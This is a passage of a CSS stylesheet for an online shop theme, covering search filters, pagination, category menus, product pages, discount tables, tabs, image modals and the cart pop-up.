}
#search_filters .ui-slider-horizontal {
  z-index: 10;
}
#search_filters h4 {
  float: left;
  line-height: 50px !important;
}
#search_filters .clear-all-wrapper {
  float: right;
}
#search_filters .js-search-filters-clear-all {
  background: none;
  font-size: 14px;
  padding: 14px;
  margin: 0;
  font-weight: 500;
  color: #1c1c1c;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  font-family: Poppins, sans-serif;
  box-shadow: none;
}
#search_filters .js-search-filters-clear-all span {
  color: #1c1c1c;
}
#search_filters .js-search-filters-clear-all i {
  height: 18px;
  color: #1c1c1c;
}
#search_filters .js-search-filters-clear-all i svg {
  width: 18px;
}
#search_filters .js-search-filters-clear-all i svg * {
  stroke: #1c1c1c !important;
}
#search_filters .js-search-filters-clear-all:hover {
  box-shadow: 0 6px 18px 0 rgba(0, 0, 0, 0.12);
}
#search_filters .custom-radio {
  margin-right: 6px;
}
#search_filters .custom-checkbox input[type="checkbox"] + span {
  margin-top: -1px;
}
#search_filters .color,
#search_filters .custom-checkbox input[type="checkbox"] + span.color {
  width: 1rem;
  height: 1rem;
  margin-right: 9px;
}
#search_filters .facet-label.active .custom-checkbox span.color,
#search_filters .facet-label:hover .custom-checkbox span.color {
  border: none !important;
}
#search_filters .facet-label.active .color:before,
#search_filters
  .facet-label.active
  .custom-checkbox
  input[type="checkbox"]
  + span.color:before,
#search_filters .facet-label:hover .color:before,
#search_filters
  .facet-label:hover
  .custom-checkbox
  input[type="checkbox"]
  + span.color:before {
  box-shadow: 0 0 0 2px #5c5c5c;
  -webkit-transform: scale(1);
  transform: scale(1);
}
#search_filters h4 {
  font-size: 1.25rem;
}
#search_filters .facet {
  clear: both;
  padding-top: 0.625rem;
}
#search_filters .facet .collapse {
  display: block;
}
#search_filters .facet .facet-title {
  color: #1c1c1c;
  text-transform: none !important;
  font-weight: 600;
}
#search_filters .facet .facet-label {
  margin-bottom: 0;
}
#search_filters .facet .facet-label a {
  margin-top: 0;
  color: #1c1c1c;
  display: inline-block;
  font-size: 14px;
}
#search_filters .js-search-filters-clear-all i svg {
  pointer-events: none;
}
#search_filters .facet .facet-label {
  text-align: left;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  margin: 3px 0;
}
body #search_filters .facet .facet-label .custom-checkbox,
body #search_filters .facet .facet-label .radio {
  top: -1px;
  margin-right: 5px;
}
#search_filters_brands .facet,
#search_filters_suppliers .facet {
  padding-top: 0;
}
#search_filters_brands .facet .facet-label,
#search_filters_suppliers .facet .facet-label {
  margin-bottom: 0.3125rem;
}
.pagination {
  width: 100%;
}
.pagination > div:first-child {
  line-height: 2.5rem;
}
.pagination .page-list {
  padding: 8px 8px 6px;
  margin-bottom: 1.5rem;
  border: 2px solid #f2f2f2;
  border-radius: 4px;
}
.pagination .page-list li {
  display: inline;
}
.pagination a {
  font-size: 1.25rem;
  font-weight: 600;
  text-decoration: none;
}
.pagination a:not(.previous):not(.next) {
  margin: 0 4px;
  letter-spacing: 0;
}
.pagination a.next,
.pagination a.previous {
  font-size: 14px;
  padding: 0 8px;
}
.pagination a.previous:hover {
  padding: 0 16px 0 0;
}
.pagination a.next:hover {
  padding: 0 0 0 16px;
}
.pagination .previous {
  float: left;
}
.pagination .next {
  float: right;
}
.pagination .disabled {
  opacity: 0.4;
}
.pagination .current a {
  color: #00c293;
  text-decoration: none;
}
.pagination .showing {
  color: #bbb;
}
.active_filters {
  border: 2px solid #f2f2f2;
  border-radius: 4px;
  padding: 0.625rem 1.875rem 0;
  margin-bottom: 1.25rem;
}
.active_filters .active-filter-title {
  display: inline;
  margin-right: 0.625rem;
  font-weight: 600;
}
.active_filters .active-filter-title:after,
.active_filters .active-filter-title:before {
  display: none;
}
.active_filters ul {
  display: inline;
}
.active_filters .filter-block {
  border: 2px solid #f2f2f2;
  border-radius: 4px;
  color: #1c1c1c;
  margin-right: 0.625rem;
  margin-bottom: 0.625rem;
  padding: 0.625rem;
  display: inline-block;
  font-size: 0.8125rem;
}
.active_filters .filter-block .close {
  color: #1c1c1c;
  font-size: 0.9375rem;
  opacity: 1;
  margin-top: 0.25rem;
  margin-left: 0.3125rem;
}
.side-column > .sidebar-block.block-categories .sidebar-content {
  padding: 0.625rem 1.875rem;
}
.side-column > .block-categories .category-sub-menu .category-sub-link {
  font-size: 0.9rem;
  padding: 0.75rem 0;
  display: inline-block;
}
.side-column > .block-categories .category-sub-menu li {
  position: relative;
  padding: 0 !important;
}
.side-column > .block-categories .category-sub-menu li[data-depth="1"] {
  border-bottom: 2px solid #f2f2f2;
}
.side-column > .block-categories .category-sub-menu li[data-depth="0"] > a {
  font-size: 1.125rem;
  font-weight: 500;
  border-bottom: 2px solid #f2f2f2;
  display: inline-block;
  padding: 1rem 0;
  width: 100%;
}
.side-column
  > .block-categories
  .category-sub-menu
  li.has-children[data-depth="0"]
  > a {
  padding-right: 36px;
}
.side-column
  > .block-categories
  .category-sub-menu
  li:last-child[data-depth="0"]
  > a {
  border-bottom: none;
}
.side-column
  > .block-categories
  .category-sub-menu
  li:not([data-depth="0"]):not([data-depth="1"]) {
  padding-left: 0.3125rem;
}
.side-column
  > .block-categories
  .category-sub-menu
  li:not([data-depth="0"]):not([data-depth="1"]):before {
  content: "-";
  margin-right: 0.3125rem;
}
.side-column > .block-categories .collapse-icons {
  position: absolute;
  right: 0;
  top: 0;
  padding: 0;
  height: auto;
  cursor: pointer;
  text-align: right;
  line-height: 3rem;
}
.side-column > .block-categories .collapse-icons[aria-expanded="true"] .add {
  display: none;
}
.side-column > .block-categories .collapse-icons[aria-expanded="true"] .remove {
  display: inline;
}
.side-column > .block-categories .collapse-icons .add:before,
.side-column > .block-categories .collapse-icons .remove:before {
  content: "";
  position: absolute;
  margin: auto;
  left: 0;
  right: -6px;
  width: 10px;
  height: 10px;
  transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.side-column > .block-categories .collapse-icons .add:after,
.side-column > .block-categories .collapse-icons .remove:after {
  content: "";
  position: absolute;
  margin: auto;
  left: 0;
  right: -6px;
  width: 16px;
  height: 10px;
  border-top: 2px solid #f2f2f2;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.side-column > .block-categories .collapse-icons .add:hover:after,
.side-column > .block-categories .collapse-icons .add:hover:before,
.side-column > .block-categories .collapse-icons .remove:hover:after,
.side-column > .block-categories .collapse-icons .remove:hover:before {
  border-color: #00c293;
}
.side-column > .block-categories .collapse-icons .add:before {
  top: 18px;
  border-right: 2px solid #f2f2f2;
  border-bottom: 2px solid #f2f2f2;
}
.side-column > .block-categories .collapse-icons .add:after {
  top: 21px;
}
.side-column > .block-categories .collapse-icons .remove {
  display: none;
}
.side-column > .block-categories .collapse-icons .remove:before {
  top: 22px;
  border-left: 2px solid #424242;
  border-top: 2px solid #424242;
}
.side-column > .block-categories .collapse-icons .remove:after {
  top: 27px;
  border-color: #424242;
}
.side-column > .block-categories .arrows .arrow-down,
.side-column > .block-categories .arrows .arrow-right {
  font-size: 1.25rem;
  cursor: pointer;
  margin-left: 2px;
  float: right;
  padding: 0.75rem 0;
}
.side-column > .block-categories .arrows .arrow-down:hover,
.side-column > .block-categories .arrows .arrow-right:hover {
  color: #00c293;
}
.side-column > .block-categories .arrows .arrow-down,
.side-column > .block-categories .arrows[aria-expanded="true"] .arrow-right {
  display: none;
}
.side-column > .block-categories .arrows[aria-expanded="true"] .arrow-down {
  display: inline-block;
}
.side-column > .block-categories .category-top-menu {
  margin-bottom: 0;
}
.side-column
  > .block-categories
  .category-sub-menu
  .category-sub-menu
  > li:last-child {
  border-bottom: none;
}
.side-column > .block-categories li[data-depth="0"] .collapse > ul {
  position: relative;
  padding-left: 12px;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.side-column > .block-categories li[data-depth="0"] .collapse > ul:before {
  position: absolute;
  content: "";
  background: #f2f2f2;
  height: 2px;
  width: 100%;
  top: -2px;
  left: 0;
}
.facets-title {
  color: #232323;
}
.products-selection .filter-button .btn-secondary,
.products-selection .filter-button .btn-tertiary {
  padding: 14px 8px;
}
@media (max-width: 991px) {
  .products-selection .sort-by-row > * {
    width: auto;
    -webkit-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
  }
  #category #left-column {
    width: 100%;
  }
  #category #left-column #search_filters_wrapper {
    margin-left: -30px;
    margin-right: -30px;
    opacity: 1;
    visibility: visible;
    overflow: hidden;
    max-height: none;
    -webkit-transform: translateX(0);
    transform: translateX(0);
    transition: all 0.64s cubic-bezier(0.36, 0.76, 0, 0.88) 0.4s;
  }
  #category #left-column #search_filters_wrapper.hidden-sm-down {
    opacity: 0.4;
    max-height: 0;
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
    display: block !important;
  }
  #category #left-column #search_filter_controls {
    text-align: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-bottom: 0;
  }
  #category #left-column #search_filter_controls > * {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
  }
  #category #left-column #search_filter_controls > span {
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  #category #left-column #search_filter_controls > span button {
    outline: none !important;
    background: #fff;
  }
  #category #left-column #search_filter_controls > span button:active i,
  #category #left-column #search_filter_controls > span button:focus i {
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
  }
  #category #left-column #search_filter_controls > span button span {
    display: none;
  }
  #category #left-column #search_filter_controls > span button i {
    display: block;
    height: 24px;
    transition: all 0.4s cubic-bezier(0.36, 0.76, 0, 0.88);
  }
  #category #left-column #search_filter_controls > span button i svg {
    pointer-events: none;
    width: 24px;
  }
  #category #left-column #search_filter_controls > span button i svg * {
    stroke: #1c1c1c !important;
  }
  #category #left-column #search_filter_controls > button {
    -ms-flex-preferred-size: 75%;
    flex-basis: 75%;
  }
  #category #left-column #search_filter_controls > button svg {
    pointer-events: none;
    width: 28px;
    margin-right: 6px;
  }
  #category #left-column #search_filter_controls > button svg * {
    stroke: #fff !important;
  }
  #category #left-column #search_filter_controls button {
    margin: 0;
    height: 70px;
    padding: 0;
    border: none !important;
    width: 100%;
    border-radius: 0;
  }
  #category #left-column #search_filters {
    margin-bottom: 0;
    box-shadow: none;
    padding: 0 0 90px;
  }
  #category #left-column #search_filters .facet {
    padding-top: 0;
    border-bottom: 1px solid #f6f6f6;
  }
  #category #left-column #search_filters .facet .title {
    background: none;
    cursor: pointer;
    padding: 23px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
  }
  #category #left-column #search_filters .facet .title .collapse-icons .remove,
  #category
    #left-column
    #search_filters
    .facet
    .title[aria-expanded="true"]
    .collapse-icons
    .add {
    display: none;
  }
  #category
    #left-column
    #search_filters
    .facet
    .title[aria-expanded="true"]
    .collapse-icons
    .remove {
    display: block;
  }
  #category #left-column #search_filters .facet .facet-title {
    color: #1c1c1c;
    text-transform: uppercase;
  }
  #category #left-column #search_filters .facet .h6 {
    margin-bottom: 0;
    padding: 0;
    display: inline-block;
    width: auto;
  }
  #category #left-column #search_filters .facet .navbar-toggler {
    display: inline-block;
    padding: 0;
  }
  #category #left-column #search_filters .facet .navbar-toggler i {
    color: #1c1c1c;
  }
  #category #left-column #search_filters .facet .collapse {
    display: none;
  }
  #category #left-column #search_filters .facet .collapse.in {
    display: block;
  }
  #category #left-column #search_filters .facet .facet-label a {
    margin-top: 0;
  }
  #category #left-column #search_filters .facet ul {
    margin-bottom: 0;
  }
  #category #left-column #search_filters .facet ul li {
    border-top: 1px solid #f6f6f6;
    padding: 10px 23px;
  }
  #category #left-column #search_filters .facet ul.faceted-slider {
    padding-bottom: 23px;
  }
  #category #left-column #search_filters .facet ul.faceted-slider li {
    border-top: none;
  }
  #category #content-wrapper {
    width: 100%;
    opacity: 1;
    visibility: visible;
    overflow: hidden;
    max-height: 100000px;
    -webkit-transform: translateX(0);
    transform: translateX(0);
    transition: all 0.64s cubic-bezier(0.36, 0.76, 0, 0.88);
  }
  #category #content-wrapper.hidden-sm-down {
    overflow: hidden;
    opacity: 0.4;
    max-height: 0;
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
    display: block !important;
  }
  #category #search_filter_toggler {
    width: 100%;
  }
  .products-sort-order .select-title {
    margin-left: 0;
  }
  .products-selection h1 {
    padding-top: 0;
    text-align: center;
    margin-bottom: 1rem;
  }
  .products-selection .showing {
    padding-top: 1rem;
  }
  #best-sales #content-wrapper,
  #new-products #content-wrapper,
  #prices-drop #content-wrapper {
    width: 100%;
  }
  #search_filters .facet-dropdown .dropdown-menu {
    position: static;
  }
}
@media (max-width: 575px) {
  .products-selection .filter-button {
    padding-left: 0;
  }
  #category #left-column #search_filters_wrapper {
    margin-left: -15px;
    margin-right: -15px;
  }
}
#product #content {
  position: relative;
  margin: 0 auto;
}
#product #main > .row > div.col-image {
  padding-right: 6px;
}
#product #main > .row > div.col-image .col-image-inside {
  background: #fff;
  border-radius: 6px;
}
#product #main > .row > div.col-content {
  padding-left: 6px;
}
#product #main > .row > div.col-content .col-content-inside {
  padding: 4rem 4rem 0;
  background: #fff;
  border-radius: 6px;
}
#product #main {
  background: none;
}
#product #main .featured-products {
  padding: 3rem 3rem 0.5rem;
  background: #fff;
}
h1.product-title {
  font-size: 2rem;
  padding-bottom: 0;
  margin-bottom: 1.75rem;
  color: #1c1c1c;
  position: relative;
}
.product-price {
  font-family: Cuprum, sans-serif;
  font-size: 2.25rem;
  line-height: 2.25rem;
  font-weight: 700;
  color: #1c1c1c;
  display: inline-block;
  margin-bottom: 2rem;
}
#product-modal-name {
  color: #1c1c1c;
  text-align: center;
}
.js-productinfo {
  margin: 0;
  opacity: 0;
  visibility: hidden;
  overflow: hidden;
  height: 0;
}
.product-short-desc {
  margin-bottom: 22px;
}
.product-add-to-cart {
  margin-top: 58px;
  padding-top: 40px;
  position: relative;
}
.product-add-to-cart:before {
  content: "";
  position: absolute;
  height: 2px;
  width: calc(100% + 8rem);
  top: 0;
  left: -4rem;
  background: #f2f2f2;
}
.quickview .product-add-to-cart:before {
  width: 100%;
  left: 0;
}
.product-add-to-cart .product-minimal-quantity {
  margin: 0;
}
.product-info {
  margin-top: 18px;
  padding: 0 0 40px;
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.product-info > div {
  padding-top: 40px;
}
.product-info > div span:not(.tip) {
  display: block;
}
.product-info > div:not(.product-manufacturer) {
  -webkit-box-flex: 1;
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
}
.product-info > div.product-manufacturer a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.product-info > div.product-manufacturer a span {
  padding-left: 0;
}
.product-info label {
  font-size: 0.875rem;
  font-weight: 500;
  color: #c1c1c1;
  margin-bottom: 0;
  vertical-align: sub;
}
.product-info a,
.product-info span {
  display: inline-block;
  font-size: 0.9375rem;
  font-weight: 600;
  color: #1c1c1c;
  letter-spacing: -0.5px;
}
.product-info span {
  line-height: 0.95rem;
}
.product-info a {
  text-decoration: none;
  cursor: pointer;
}
.product-info:before {
  content: "";
  position: absolute;
  height: 2px;
  width: calc(100% + 8rem);
  top: 0;
  left: -4rem;
  background: #f2f2f2;
}
.product-info,
.product-info p {
  font-size: 14px;
  line-height: 24px;
}
.product-info .manufacturer-logo,
.product-info p .manufacturer-logo {
  border: none;
  border-radius: 4px;
  padding: 0;
  margin-right: 10px;
  width: auto;
  height: auto;
  max-height: 50px;
  float: left;
}
.product-info .product-description img,
.product-info p .product-description img {
  max-width: 100%;
  height: auto;
}
.input-color {
  position: absolute;
  opacity: 0;
  cursor: pointer;
  height: 1.25rem;
  width: 1.25rem;
}
.input-color:checked + span {
  box-shadow: 0 10px 18px 0 rgba(0, 0, 0, 0.12);
}
.input-color:checked:hover + span {
  box-shadow: 0 14px 22px 0 rgba(0, 0, 0, 0.24);
}
.input-color:checked + span:before {
  box-shadow: inset 0 0 0 6px #fff, 0 0 0 3px #1c1c1c;
  -webkit-transform: scale(1);
  transform: scale(1);
}
.input-color:checked + span.white:after {
  box-shadow: inset 0 0 0 8px #f2f2f2;
  -webkit-transform: scale(1);
  transform: scale(1);
}
.input-container {
  position: relative;
}
.input-radio {
  position: absolute;
  top: 0;
  left: 0;
  cursor: pointer;
  opacity: 0;
  width: 100%;
  height: 100%;
}
.input-radio:hover + span {
  box-shadow: 0 14px 22px 0 rgba(0, 0, 0, 0.14);
}
.input-radio:hover + span:before {
  box-shadow: inset 0 0 0 7px #fff, 0 0 0 3px #1c1c1c;
  -webkit-transform: scale(0.9);
  transform: scale(0.9);
}
.input-radio:checked + span {
  box-shadow: 0 10px 18px 0 rgba(0, 0, 0, 0.12);
}
.input-radio:checked + span:before {
  box-shadow: inset 0 0 0 6px #fff, 0 0 0 3px #1c1c1c;
  -webkit-transform: scale(1);
  transform: scale(1);
}
.input-radio:checked:hover + span {
  box-shadow: 0 14px 22px 0 rgba(0, 0, 0, 0.24);
}
.radio-label {
  width: auto;
  min-width: 42px;
  padding: 0 10px;
  height: 42px;
  font-weight: 700;
  text-align: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin: 0.05rem 0.15rem 0 0;
  border: none;
  cursor: pointer;
  background-size: contain;
  border-radius: 50%;
  position: relative;
}
.radio-label,
.radio-label:before {
  pointer-events: none;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.radio-label:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  box-shadow: inset 0 0 0 8px #fff, 0 0 0 3px #fff;
  border-radius: 50%;
  -webkit-transform: scale(1);
  transform: scale(1);
}
.product-actions {
  margin-top: 40px;
}
.product-actions .product-variants-item ul {
  display: inline-block;
  margin-bottom: 0;
  padding: 2px 8px 8px 2px;
}
.product-actions .product-variants-item .control-label {
  position: relative;
  width: 100%;
  margin-bottom: 0.375rem;
  display: block;
  transition: all 0.88s cubic-bezier(0.36, 0.76, 0, 0.88) 0.22s;
}
.product-actions .product-variants-item .control-label:before {
  content: "";
  height: 2px;
  width: 0;
  background: #fff;
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(-20%);
  transform: translateY(-20%);
  display: block;
  transition: all 0.88s cubic-bezier(0.36, 0.76, 0, 0.88) 0.22s;
}
.product-actions .product-variants-item.hover .control-label {
  color: #1c1c1c;
  margin-left: 22px;
  transition: all 0.4s cubic-bezier(0.36, 0.76, 0, 0.88);
}
.product-actions .product-variants-item.hover .control-label:before {
  background: #1c1c1c;
  left: -22px;
  width: 16px;
  transition: all 0.4s cubic-bezier(0.36, 0.76, 0, 0.88);
}
.product-actions .product-add-to-cart .control-label {
  display: none;
}
.product-actions .add-to-cart,
.product-actions .add-to-cart .material-icons {
  line-height: inherit;
}
.product-quantity {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.product-quantity .add,
.product-quantity .qty {
  float: left;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  margin-bottom: 0;
}
.product-quantity .qty {
  margin-right: 0;
}
.product-quantity #quantity_wanted {
  height: 3.5rem;
  padding: 0;
  width: 4rem;
  min-width: 4rem;
  font-size: 1.25rem;
  text-align: center;
}
.product-quantity .input-group-btn-vertical {
  width: auto;
  margin: 0 8px;
}
.product-quantity .input-group-btn-vertical .btn {
  background-color: #fff;
  border-color: #fff;
  padding: 0.75rem 0.6875rem;
}
.product-quantity .input-group-btn-vertical .btn:hover {
  background-color: #fff;
}
.product-quantity .input-group-btn-vertical .btn i {
  font-size: 1rem;
  top: 0.1875rem;
  left: 0.1875rem;
  color: #1c1c1c;
}
.product-quantity .btn-touchspin {
  height: 1.438rem;
}
.product-discounts {
  margin-bottom: 1.5rem;
}
.product-discounts > .product-discounts-title {
  font-weight: 400;
  font-size: 0.875rem;
}
.product-discounts > .table-product-discounts thead tr th {
  width: 33%;
  padding: 0.625rem 1.25rem;
  background: #fff;
  border: 0.3125rem solid #f1f1f1;
  text-align: center;
}
.product-discounts > .table-product-discounts tbody tr {
  background: #f6f6f6;
}
.product-discounts > .table-product-discounts tbody tr:nth-of-type(2n) {
  background: #fff;
}
.product-discounts > .table-product-discounts tbody tr td {
  padding: 0.625rem 1.25rem;
  text-align: center;
  border: 0.3125rem solid #f1f1f1;
}
.product-prices {
  margin: 32px 0 1.25rem;
}
.product-prices div.product-price,
.product-prices div.product-price * {
  margin: 0;
}
.product-prices .tax-shipping-delivery-label {
  display: none;
  font-size: 0.8125rem;
  color: #bbb;
}
.product-prices .tax-shipping-delivery-label .delivery-information {
  padding: 0 0 0 2px;
}
.product-prices .tax-shipping-delivery-label .delivery-information:before {
  content: "-";
  padding: 0 2px 0 0;
}
.modal .product-prices {
  margin: 0;
}
.product-discount .regular-price {
  text-decoration: none;
  font-weight: 400;
  margin-right: 0.625rem;
}
.has-discount {
  position: relative;
  width: 100%;
}
.has-discount > div {
  display: inline-block;
}
.has-discount .product-discount {
  display: block;
  font-size: 18px;
  color: #bbb;
  line-height: 20px;
  vertical-align: top;
  margin-top: 1px;
  margin-left: 2px;
}
.has-discount .discount {
  font-family: Cuprum, sans-serif;
  font-size: 16px;
  background: #1c1c1c;
  border-width: 2px;
  border-style: solid;
  color: #f2f2f2;
  padding: 0.25rem 1.75rem;
  font-weight: 600;
  text-transform: uppercase;
  top: 50%;
  right: 0;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}
.has-discount .discount,
.has-discount .discount:before {
  border-radius: 5px;
  display: inline-block;
  position: absolute;
}
.has-discount .discount:before {
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  content: "";
  z-index: 0;
  box-shadow: 0 4px 10px 0 #1c1c1c;
  opacity: 0.2;
}
.product-unit-price {
  font-size: 0.8125rem;
  margin-bottom: 0;
}
.tabs {
  background: #fff;
  margin-top: 1.5rem;
  padding: 2rem 3rem;
  border-radius: 6px;
}
.elementor-widget-roy_product_tabs .tab-pane,
.tabs .tab-pane {
  padding-top: 2rem;
}
.elementor-widget-roy_product_tabs .tab-pane .product-manufacturer,
.tabs .tab-pane .product-manufacturer {
  margin-bottom: 1.5rem;
}
.elementor-widget-roy_product_tabs .tab-pane .product-manufacturer img,
.tabs .tab-pane .product-manufacturer img {
  max-width: 15rem;
}
.elementor-widget-roy_product_tabs .tab-pane .product-quantities,
.elementor-widget-roy_product_tabs .tab-pane .product-reference,
.tabs .tab-pane .product-quantities,
.tabs .tab-pane .product-reference {
  margin-bottom: 0.15rem;
}
.elementor-widget-roy_product_tabs .tab-pane .product-features .h6,
.elementor-widget-roy_product_tabs .tab-pane label,
.tabs .tab-pane .product-features .h6,
.tabs .tab-pane label {
  font-size: 0.9375rem;
  color: #1c1c1c;
}
.elementor-widget-roy_product_tabs .tab-pane p,
.tabs .tab-pane p {
  font-size: 14px;
  line-height: 24px;
}
.elementor-widget-roy_product_tabs .nav-tabs,
.tabs .nav-tabs {
  border: none;
  border-bottom: 2px solid #f2f2f2;
}
.elementor-widget-roy_product_tabs .nav-tabs .nav-link,
.tabs .nav-tabs .nav-link {
  font-size: 1.25rem;
  padding: 1em 1.5em;
  text-transform: uppercase;
  color: #1c1c1c;
  border: 0 solid transparent;
}
.elementor-widget-roy_product_tabs .nav-tabs .nav-link.active,
.tabs .nav-tabs .nav-link.active {
  border: none;
  border-bottom: 3px solid #5fceb3;
  color: #1c1c1c;
  background: none;
}
.elementor-widget-roy_product_tabs .nav-tabs .nav-link:hover,
.tabs .nav-tabs .nav-link:hover {
  border: none;
  border-bottom: 3px solid #1c1c1c;
}
.elementor-widget-roy_product_tabs .nav-tabs .nav-item,
.tabs .nav-tabs .nav-item {
  float: left;
  margin-bottom: -0.125rem;
}
.product-cover {
  margin-bottom: 0;
  position: relative;
}
.product-cover img {
  background: #fff;
  border-top-left-radius: 6px;
  border-top-right-radius: 6px;
}
.product-cover .layer {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  width: 60px;
  height: 60px;
  background: #fff;
  position: absolute;
  right: 12px;
  bottom: 12px;
  opacity: 0;
  text-align: center;
  cursor: pointer;
  border-radius: 6px;
  -webkit-transform: translateX(110%);
  transform: translateX(110%);
  transition: all 0.4s cubic-bezier(0.36, 0.76, 0, 0.88);
}
.product-cover .layer .zoom-in {
  color: #888;
  display: inline-block;
  height: 28px;
  width: 28px;
}
.product-cover:hover .layer {
  opacity: 1;
  -webkit-transform: translateX(0);
  transform: translateX(0);
}
#product-modal .modal-content {
  background: transparent;
  border: none;
  padding: 0;
}
#product-modal .modal-content .modal-body {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-left: -30%;
}
#product-modal .modal-content .modal-body .product-cover-modal {
  width: 100%;
  background: #fff;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
}
#product-modal .modal-content .modal-body .image-caption {
  background: #fff;
  width: 800px;
  padding: 1rem 1.5rem;
  border-top: 2px solid #f2f2f2;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
}
#product-modal .modal-content .modal-body .image-caption p {
  margin-bottom: 0;
}
#product-modal .modal-content .modal-body .thumbnails {
  position: relative;
}
#product-modal .modal-content .modal-body .mask {
  position: relative;
  overflow: hidden;
  max-height: 49.38rem;
  margin-top: 2.188rem;
  z-index: 1;
}
#product-modal .modal-content .modal-body .mask.nomargin {
  margin-top: 0;
}
#product-modal .modal-content .modal-body .product-images {
  margin-left: 12px;
}
#product-modal .modal-content .modal-body .product-images img {
  border-radius: 5px;
  width: 6rem;
  cursor: pointer;
  background: #fff;
  margin-bottom: 6px;
}
#product-modal .modal-content .modal-body .product-images img:hover {
  box-shadow: inset 0 0 0 3px #fff;
}
#product-modal .modal-content .modal-body .arrows {
  height: 100%;
  width: 100%;
  text-align: center;
  position: absolute;
  top: 0;
  color: #fff;
  right: 1.875rem;
  z-index: 0;
  cursor: pointer;
}
#product-modal .modal-content .modal-body .arrows .arrow-up {
  position: absolute;
  top: -2rem;
  opacity: 0.2;
}
#product-modal .modal-content .modal-body .arrows .arrow-down {
  position: absolute;
  bottom: -2rem;
}
#product-modal .modal-content .modal-body .arrows i {
  font-size: 6.25rem;
  display: inline;
}
#blockcart-modal .modal-header {
  background: #00c293;
  border: none;
}
#blockcart-modal .modal-body {
  padding: 3.125rem 2.5rem;
}
#blockcart-modal .modal-body label,
#blockcart-modal .modal-body p {
  font-size: 14px;
}
#blockcart-modal .modal-body .divide-right span {
  display: inline-block;
  margin-bottom: 0.3125rem;
}
#blockcart-modal .modal-dialog {
  max-width: 1140px;
  width: 100%;
}
#blockcart-modal .product-image {
  width: 100%;
}
#blockcart-modal .modal-title {
  font-weight: 600;
  color: #fff;
  font-size: 1.125rem;
}
#blockcart-modal .modal-title i.material-icons {
  margin-right: 0.5rem;
}
#blockcart-modal .product-name {
  color: #1c1c1c;
  font-size: 1.125rem;
}
#blockcart-modal p:not(.cart-products-count) {
  margin-bottom: 0.15rem;
}
#blockcart-modal .cart-products-count {
  color: #1c1c1c;
}
#blockcart-modal .cart-content {
  padding-left: 2.5rem;
}
#blockcart-modal .cart-content .cart-content-btn {
  margin-top: 20px;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
}
#blockcart-modal .cart-content .cart-content-btn button {
  margin-right: 0.3125rem;
}
#blockcart-modal .cart-content .cart-content-btn .btn {
  white-space: inherit;
}
#blockcart-modal .divide-right {
  border-right: 2px solid #f2f2f2;
}
@media (max-width: 991px) {
  #blockcart-modal .modal-title {
    display: none;
  }
  .modal-header .close {
    float: left;
    opacity: 0.6;
    color: #fff;
    font-size: 40px;
    line-height: 20px;
  }
  #blockcart-modal .cart-content .cart-content-btn {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    width: 100%;
  }
  #blockcart-modal .cart-content .cart-content-btn button {
    margin-right: 0;
  }
}
.images-container .product-images {
  margin: 30px 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.images-container .product-images .owl-nav {
  top: auto !important;
  bottom: -30px;
  right: 0;
  width: 100%;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
.images-container .product-images .owl-nav .owl-prev {
  margin-left: 2px;
}
.images-container .product-images .owl-nav .owl-next {
  margin-right: 2px;
}
.images-container .product-images .owl-stage-outer {
  border-radius: 6px;
}
.images-container .product-images li.thumb-container {
  border-radius: 6px;
